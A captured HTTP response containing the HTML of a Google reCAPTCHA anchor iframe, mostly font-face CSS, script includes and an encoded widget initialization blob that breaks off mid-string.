--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldo4mocAAAAALTB2g77QW8njdIAyerD8T5U9RxR&co=aHR0cHM6Ly9hbm5ldGFtZWFlZ2EuZWU6NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pvksaeilpbzv
body_size: 48046
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="hO949CW6iGaNSPai1y_PDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="hO949CW6iGaNSPai1y_PDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hO949CW6iGaNSPai1y_PDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5HCiMKGKkh9JsOYD8KpDXvDnRfDicK0wpQUwpFrwq3CgVQqSWXCscKkwpTDgsKgw6vCkyQsFEwQw5Unw5zCrV1/Bn3CsXfDh8OMw5rDnjvCpMO2B13CksK9Sx/DicOnw4cKUsOPw77Cu03DocOxCsKOZMOZwqbDtVfCncKBUMONw7zDpTNPw4B3YsOEwpvDvH4/wpIGwqbCnkrDkggUw47CtXnDgQ4oOsKwNDPCjWt3GMKXD3sfBsKeGMK+WBfCgSDDicODSUpyw6lUwrUzB8Kyw4rCusKdRnDCjsOLw6Qyw4s1wo50YQrCpcODwooHwrfDoh/CuTPChMOxI8KoQiN8URRDw7TDsywbw53DvMK6woTDtzRvKVfCs8OcP8KWwrZxcXoJasKQKsODJjd/XEzDl8OnZXpuwpJIwo40BcKDw6vDjsO/GcOPw5QSRsOkwojCvWrDiip/[base64]/DjMOywocnOMK+esO9GVoCdcOMw4HCuMKGw5QHwo3DkynChsOJACnDgcK0RHd8wobDosKswroUwqHCnC7CjMO3w7FYwpXCgsKIL8KXw6I/Zk4rG23DjsKMC8KSwr7CsmbDncKEwpjCh8KnwrjDhBE6LhrCqBbCslAGGgR7wpYzWMKXB0law5DCjAnDpFnCv8KnCMKAwrwgUcOlwqfCoGjDhhAew7jCgcKFZn0GwpLCsktXacK0Bk/DkcOnM8OzwoUZwoc1wr4Hw47DoAbCncK1w5UMw47CgcK4w6NKdQ7CsjjCrcOgw6VVw7nCrV3ChcOVwqnCgTxVU8KCwpR3w40+w65kXU3DpXtQWSXCusORwo/CuGl9wpwcw5oWwrvCoMO3R8KtInPDo8O0w6zDn8OCNcKeZybDsTZIQsKTM3pmw7nDiFzDmcOJwo5uKxwYw4QGw5bCisOQwo7DicKxw7gLIMOAw4FiwqPDtMO+NMKmwrEPeUTCnxzCisOdwrzDryMnwqxnZMOwwqXDhMKMYcOcw4JOw4/CsFEmITIBPkwrMlPCgsOIwrxnRHbDscOsCh7ClFRywrHDiMKkwqrDlcK8eQxiKgRkL18lakjDrsOjChQJwrrDpRXDusOpF2BZw6UjwotTwpPCr8KQw5dSS0ReCMOZeSUOw5Mbc8KPMAfCuMOLw6FUwrbDh8O/dcK0wrjCqVLColtLwpLDtMO3w5XDsFzDsMOXwoHCrcO5M8KkNsKIasOYwrzDvsOsNMK2w5/ChMOWwr4KaCjDgVDDhWs0w7Z4CsOmwo5YF8OEw4ETYMKhCMOowokOw453WlDDkMK8QCXDgB/CiSjCvcKAfcOxwpgswo3DvwlEJhkAw7RGw68zcsKCY2HDlTZaZmPCr8K/wq9bXsKddsKiwoQvZsOCw59QCkQfwpTDv8KTOUDDq8O4wqnDq8KachNyw4ZvIy0jJR/[base64]/Ci8KbbMKrKk8Mw4RaXjTCnsOyfEvCpsO/EsKIXXbCjMKMNw4nFMODZyzCjcKSY8K3woTCoSFcwrLCrkJhC8OMIMO/[base64]/[base64]/CrEcNwpcKw4cpw6R9ecOLD8OGwpU/RsOCwoI+RgBVwqIzHG5jw401B8ONwpzDjx/Ds8KJw6/CujzCgR/CjsO8WcKXZ8Kmw5kbwq0MT8K5wpIPXcKlwrAzwp7CtjTDv24sf0bCuRw0X8OcwrPDtMOiQ2vCh3RPwqodw742wrbCkTgVCS/CoMOVwq4Ow6PDj8Kvw7c8RVh/w5PDicO9wobDmcKiwoopQ8Khw4nDucKLd8Obc8KdOz1pfsOPw47DlVobwqvDhAU7w6tbwpHDtB9WMMKMAMKsHMOrfMOSwoYeFcOfWTfCrsOiacOgw4cpLVvDtMKxw5TCpgXDvHEWWnF0BVcXwojDvW7DtQ/DuMOfB2TDoiHDjGLDgjXCqMKMwochw6o3WXYOwojCiHE9wpnDrcORwoTChmwyw5DCqnQ+QAV0w7w1HsKbwo7CrnbDkmPDnMOmw68twoBoUMOKw63CrH8Jw6NdImczwrt/[base64]/[base64]/DnsO1w73Dh8KVeMOlNCkHw5sJX8KGRsOXTVpbwqk2LF7DrGwNaFMfw7TChsO/wpRVwqnDicObfRTCpgDCv8KJC8OZw5jCh2DCp8O+EsOBMsOGWFRUw5giYsK+JMOIdcKXw4jDuQnDhMK0w4llI8OdYB/CpkxOwoIed8K4KwRzN8OMwox9QVXCvUPDvUbCgw/[base64]/CnVlMw4wAMXBbwrHDlS/[base64]/ClD/DoWw/w6JhwqnCtsKBwp9qYsOkAMKxeMKGw781wq/Dhj1ND8KEIcKKw4bCtsKowr/DpsKTVsKAw7XCmcOBw6/ChsKxw6oxwql/Ugs8OcKnw7/DhcO0AGweFhg2w4YnPBXDrMOfMMO0w4PCmsOPw4HDnsO4EcOrDhPDncKhFMOMWw/DgcK+wqlzwp/DvcO9w4jDiUnCqXnDksKbYifDil/ClA96wo7Cn8Ogw6I3wpDCocKDD8OiwoLClMKawqhCdcKowp/DohnDnXXDkQzDsCbDlMK1fMKywoLDvMOhwqLDvcOfw4HCtjPCqcOTfMONcBrCmMO0F8Kfw64uAkdIJ8OGXsKCWA0ET2/DqcK0wqDCocO8wqg+w6E9ZzLDhF7CgVbDlsO+w5vCgE8XwqB2a2Fow6XCqCDCrSleXSvDgSULw73DpinChsKBwr3DqjfCpsOsw4Jkw451wrVFwrzDtsOlw4zDox9PTV5QRBRPw4fDrsOaw7PCusKcw5/CiFjCu0hqXFh+acKUK2HCmDVGw4jDgsKlBcOmwrJmM8K3wrfCv8KvwoIIw5HDhcOJwrLDtcKwYsOUaSbDhcONw57DpGPCvDDDpMK3wpTDghZrwrcsw45PwpTDm8OHXll0GxvCtMK5Fx/[base64]/DrMKFw5pxAsO1DMKnfHzCtljDt0I3Lx